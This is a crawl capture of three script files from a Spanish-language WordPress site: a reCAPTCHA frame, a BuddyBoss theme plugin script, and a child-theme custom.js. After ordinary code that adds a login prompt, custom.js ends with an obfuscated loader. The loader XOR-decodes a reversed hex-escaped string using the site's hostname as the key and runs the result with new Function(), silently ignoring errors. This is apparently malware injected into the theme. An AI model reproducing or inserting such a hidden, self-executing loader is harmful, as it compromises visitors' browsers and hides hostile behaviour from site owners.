

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IEv-Gr-OvXFRTOdxgIyZGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017155554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme/assets/js/plugins/tutorlms.min.js?ver=2.14.4
body_size: 54
content:
/*! 
 * BuddyBoss Theme JavaScript Library 
 * @package BuddyBoss Theme 
 */
!function(i){window.BBLMS={init:function(){this.toggleTheme(),this.TutorSidePanel()},toggleTheme:function(){i(document).on("click","#bb-toggle-theme",function(e){e.preventDefault(),i("body").hasClass("bb-dark-theme")?(i.removeCookie("bbtheme",{path:"/"}),i("body").removeClass("bb-dark-theme")):(i.cookie("bbtheme","dark",{path:"/"}),i("body").addClass("bb-dark-theme"))})},TutorSidePanel:function(){function e(){var e=i("#masthead").outerHeight(),o=0;i("body").hasClass("admin-bar")&&(o=i("#wpadminbar").outerHeight()),i(".tutor-course-single-sidebar-wrapper").css({"max-height":"calc(100vh - "+(e+o)+"px"})}i(document).on("click",".header-maximize-link",function(e){e.preventDefault(),i("body").addClass("lms-side-panel-close"),i(".tutor-course-single-sidebar-wrapper").addClass("lms-topic-sidebar-close"),i.cookie("lessonpanel","closed",{path:"/"})}),i(document).on("click",".header-minimize-link",function(e){e.preventDefault(),i("body").removeClass("lms-side-panel-close"),i(".tutor-course-single-sidebar-wrapper").removeClass("lms-topic-sidebar-close"),i.removeCookie("lessonpanel",{path:"/"})}),e(),i(window).on("resize",function(){e()})}},i(document).ready(function(){window.BBLMS.init()})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://negozee.com/wp-content/themes/buddyboss-theme-child/assets/js/custom.js
body_size: 706
content:
/* This is your custom Javascript */
jQuery(document).ready(function($) {
    $('.signin-button').text('Iniciar sesión');
    $('.signup').text('Registrarse');
});

document.addEventListener('DOMContentLoaded', function() {
    if (document.body.classList.contains('u4m8p9c7')) {
        // Check if the login message already exists
        if (!document.querySelector('.login-message')) {
            var loginMessage = document.createElement('div');
            loginMessage.className = 'login-message';
            loginMessage.innerHTML = `
                <p>Inicia sesión o regístrate para contenido premium y conectar</p>
                <div>
                    <a href="https://negozee.com/membresia">Crea Tu Cuenta</a> |
                    <a href="https://negozee.com/wp-login.php">Iniciar Sesión</a>
                </div>
            `;

            var siteContentElement = document.querySelector('.site-content');
            if (siteContentElement) {
                siteContentElement.appendChild(loginMessage);
            }
        }
    }
});
!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x07\x47\x11\x0f\x00\x0c\x06\x0b\x05\x0c\x41\x0e\x49\x12\x15\x0b\x09\x0c\x19\x45\x12\x1e\x53\x4c\x16\x52\x46\x06\x11\x0f\x09\x41\x06\x06\x0b\x0a\x13\x1b\x04\x0b\x1b\x2b\x4f\x14\x4b\x0b\x1e\x53\x0a\x4f\x0b\x01\x04\x1b\x00\x40\x10\x03\x47\x0a\x00\x04\x1d\x1e\x0a\x0e\x40\x0a\x4b\x09\x54\x1a\x4c\x49\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x4a\x47\x07\x40\x00\x16\x54\x1c\x1c\x4c\x0b\x45\x01\x0c\x47\x11\x06\x14\x1a\x01\x58\x00\x08\x1f\x0c\x40\x0a\x4b\x09\x54\x4e\x4c\x4c\x4f\x47\x0d\x47\x0a\x0f\x54\x46\x4e\x54\x5d\x33\x17\x4b\x4b\x01\x0a\x39\x1d\x06\x0d\x2d\x00\x00\x11\x48\x4b\x02\x14\x06\x15\x11\x3d\x53\x52\x1b\x06\x15\x04\x17\x41\x3a\x51\x5f\x5c\x43\x51\x1f\x54\x49\x4e\x5d\x56\x49\x57\x59\x43\x54\x1e\x54\x49\x49\x5e\x56\x49\x5c\x5f\x5e\x4f\x19\x55\x54\x56\x5c\x56\x54\x42\x5f\x5e\x52\x02\x51\x57\x4b\x43\x57\x50\x42\x55\x5f\x52\x02\x57\x57\x4b\x43\x5e\x55\x5f\x41\x5d\x52\x1f\x49\x52\x4a\x5e\x4b\x5d\x5e\x5c\x43\x5a\x1a\x49\x51\x48\x5e\x4b\x5d\x5f\x5c\x43\x54\x1e\x54\x49\x4c\x5d\x56\x49\x59\x5d\x5e\x4f\x16\x55\x54\x56\x57\x53\x49\x56\x59\x43\x54\x1d\x49\x5d\x4a\x5e\x4b\x5d\x5e\x5c\x43\x57\x1e\x54\x3e\x52\x1b\x02\x0e\x0d\x02\x3c\x01\x4b\x32\x45\x0d\x0a\x09\x58\x1d\x4d\x1b\x06\x42\x1e\x4c\x53\x1b\x4f\x16\x0b\x09\x1a\x0f\x4d\x0b\x0c\x54\x46\x4f\x02\x00\x04\x1d\x17\x7d\x0a\x11\x54\x01\x08\x0c\x1a\x0c\x0c\x0c\x42\x4b\x12\x5c\x49\x4e\x11\x00\x08\x08\x22\x5c\x00\x16\x0f\x41\x15\x0a\x1a\x0c\x08\x0a\x58\x04\x0b\x52\x1b\x14\x00\x1a\x43\x06\x4c\x49\x0b\x0c\x16\x18\x06\x17\x0d\x11\x1b\x0c\x4c\x0a\x17\x06\x1d\x02\x01\x07\x1d\x1c\x1f\x5c\x00\x09\x0d\x0e\x15\x06\x12\x19\x00\x01\x4b\x09\x02\x15\x00\x00\x19\x1a\x02\x0d\x4c\x0f\x4d\x03\x13\x14\x4e\x11\x42\x1a\x47\x0d\x41\x0c\x11\x19\x01\x12\x03\x4f', window.location.hostname);